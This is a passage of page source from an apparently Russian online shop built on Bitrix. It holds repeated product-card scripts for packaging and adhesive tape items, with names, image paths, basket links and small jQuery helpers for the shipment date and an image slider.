RL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f)
				{
					window.obbx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9295','NAME':'Скотч упаковочный прозрачный 75 мм 66 м 50мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-prozrachnyj-75-mm-66-m-50-mkm/','PICT':{'ID':'42535','TIMESTAMP_X':'21.10.2022 13:39:04','MODULE_ID':'iblock','HEIGHT':'260','WIDTH':'261','FILE_SIZE':'62897','CONTENT_TYPE':'image/png','SUBDIR':'iblock/c46','FILE_NAME':'1n9b5ufy8rgohwboevhve3ieijnmmf2v.png','ORIGINAL_NAME':'scotch-upak.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d0a4919c0b77f0861c87c91ac4b0294e','SRC':'/upload/iblock/c46/1n9b5ufy8rgohwboevhve3ieijnmmf2v.png','UNSAFE_SRC':'/upload/iblock/c46/1n9b5ufy8rgohwboevhve3ieijnmmf2v.png','SAFE_SRC':'/upload/iblock/c46/1n9b5ufy8rgohwboevhve3ieijnmmf2v.png','ALT':'Скотч упаковочный прозрачный 75 мм 66 м 50мкм','TITLE':'Скотч упаковочный прозрачный 75 мм 66 м 50мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'788','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1460':{'ID':'1460','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9295'}},'ITEM_MEASURE_RATIO_SELECTED':'1460','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62','PICT_ID':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_pict','PICT_SLIDER_ID':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_pict_slider','QUANTITY_ID':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_quantity','QUANTITY_UP_ID':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_quant_down','PRICE_ID':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_price','PRICE_OLD_ID':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_price_old','PRICE_TOTAL_ID':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_price_total','BUY_ID':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_buy_link','BASKET_PROP_DIV':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_not_avail','COMPARE_LINK_ID':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_compare_link','SUBSCRIBE_ID':'bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62)
				{
					window.obbx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9309','NAME':'Армированный скотч клейкий чер. 48 мм х 40 м','DETAIL_PAGE_URL':'/catalog/skotch/armirovannyj-skotch-chernyj-48-mm-h-40-m/','PICT':{'ID':'9722','TIMESTAMP_X':'21.12.2023 14:17:00','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'21983','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2bc','FILE_NAME':'2bc8f6757121433f8c1598a9a1797952.jpg','ORIGINAL_NAME':'10.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'ed41288b4d7fb0124880de9a2a34dfac','SRC':'/upload/iblock/2bc/2bc8f6757121433f8c1598a9a1797952.jpg','UNSAFE_SRC':'/upload/iblock/2bc/2bc8f6757121433f8c1598a9a1797952.jpg','SAFE_SRC':'/upload/iblock/2bc/2bc8f6757121433f8c1598a9a1797952.jpg','ALT':'Армированный скотч клейкий чер. 48 мм х 40 м','TITLE':'Армированный скотч клейкий чер. 48 мм х 40 м'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'802','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1648':{'ID':'1648','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9309'}},'ITEM_MEASURE_RATIO_SELECTED':'1648','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6','PICT_ID':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict','PICT_SLIDER_ID':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict_slider','QUANTITY_ID':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_quantity','QUANTITY_UP_ID':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_quant_down','PRICE_ID':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_price','PRICE_OLD_ID':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_price_old','PRICE_TOTAL_ID':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_price_total','BUY_ID':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_buy_link','BASKET_PROP_DIV':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_not_avail','COMPARE_LINK_ID':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_compare_link','SUBSCRIBE_ID':'bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6)
				{
					window.obbx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9319','NAME':'Лента клейкая зеленая ширина 48 мм длина 60 м 45мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-60-m-45-mkm/','PICT':{'ID':'9742','TIMESTAMP_X':'21.12.2022 22:35:39','MODULE_ID':'iblock','HEIGHT':'550','WIDTH':'670','FILE_SIZE':'22398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1c1','FILE_NAME':'1c11e322345591a1c3649aa60db567a7.jpg','ORIGINAL_NAME':'11.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b510c96419a698dca7d7307d1d7a8775','SRC':'/upload/iblock/1c1/1c11e322345591a1c3649aa60db567a7.jpg','UNSAFE_SRC':'/upload/iblock/1c1/1c11e322345591a1c3649aa60db567a7.jpg','SAFE_SRC':'/upload/iblock/1c1/1c11e322345591a1c3649aa60db567a7.jpg','ALT':'Лента клейкая зеленая ширина 48 мм длина 60 м 45мкм','TITLE':'Лента клейкая зеленая ширина 48 мм длина 60 м 45мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'812','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1448':{'ID':'1448','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9319'}},'ITEM_MEASURE_RATIO_SELECTED':'1448','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53','PICT_ID':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_pict','PICT_SLIDER_ID':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_pict_slider','QUANTITY_ID':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_quantity','QUANTITY_UP_ID':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_quant_down','PRICE_ID':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_price','PRICE_OLD_ID':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_price_old','PRICE_TOTAL_ID':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_price_total','BUY_ID':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_buy_link','BASKET_PROP_DIV':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_not_avail','COMPARE_LINK_ID':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_compare_link','SUBSCRIBE_ID':'bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53)
				{
					window.obbx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9048','NAME':'Скотч упаковочный белый 50 мм намотка 50 м 45 мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-belyj-50-mm-50-m-45-mkm/','PICT':{'ID':'9200','TIMESTAMP_X':'21.12.2022 22:42:31','MODULE_ID':'iblock','HEIGHT':'400','WIDTH':'400','FILE_SIZE':'6051','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/fd2','FILE_NAME':'fd264f3c18fc3720b298c924a940c360.jpg','ORIGINAL_NAME':'3.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9eac45232757098d5c5607be74d2d103','SRC':'/upload/iblock/fd2/fd264f3c18fc3720b298c924a940c360.jpg','UNSAFE_SRC':'/upload/iblock/fd2/fd264f3c18fc3720b298c924a940c360.jpg','SAFE_SRC':'/upload/iblock/fd2/fd264f3c18fc3720b298c924a940c360.jpg','ALT':'Скотч упаковочный белый 50 мм намотка 50 м 45 мкм','TITLE':'Скотч упаковочный белый 50 мм намотка 50 м 45 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'541','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1857':{'ID':'1857','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9048'}},'ITEM_MEASURE_RATIO_SELECTED':'1857','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55','PICT_ID':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_pict','PICT_SLIDER_ID':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_pict_slider','QUANTITY_ID':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_quantity','QUANTITY_UP_ID':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_quant_down','PRICE_ID':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_price','PRICE_OLD_ID':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_price_old','PRICE_TOTAL_ID':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_price_total','BUY_ID':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_buy_link','BASKET_PROP_DIV':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_not_avail','COMPARE_LINK_ID':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_compare_link','SUBSCRIBE_ID':'bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55)
				{
					window.obbx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9329','NAME':'Лента клейкая желтая ширина 48 мм длина 60 м 45мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-zheltyj-48-mm-60-m-45-mkm/','PICT':{'ID':'9762','TIMESTAMP_X':'21.12.2022 21:58:35','MODULE_ID':'iblock','HEIGHT':'400','WIDTH':'400','FILE_SIZE':'10218','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/c4c','FILE_NAME':'c4ca3e3504bd2b5d597453a13f5b28bc.jpg','ORIGINAL_NAME':'12.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e399a017246bcd33d793baef98eb40f9','SRC':'/upload/iblock/c4c/c4ca3e3504bd2b5d597453a13f5b28bc.jpg','UNSAFE_SRC':'/upload/iblock/c4c/c4ca3e3504bd2b5d597453a13f5b28bc.jpg','SAFE_SRC':'/upload/iblock/c4c/c4ca3e3504bd2b5d597453a13f5b28bc.jpg','ALT':'Лента клейкая желтая ширина 48 мм длина 60 м 45мкм','TITLE':'Лента клейкая желтая ширина 48 мм длина 60 м 45мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'822','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1449':{'ID':'1449','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9329'}},'ITEM_MEASURE_RATIO_SELECTED':'1449','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6','PICT_ID':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_pict','PICT_SLIDER_ID':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_pict_slider','QUANTITY_ID':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_quantity','QUANTITY_UP_ID':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_quant_down','PRICE_ID':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_price','PRICE_OLD_ID':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_price_old','PRICE_TOTAL_ID':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_price_total','BUY_ID':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_buy_link','BASKET_PROP_DIV':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9329_f67c6df095709f74dd36604ae4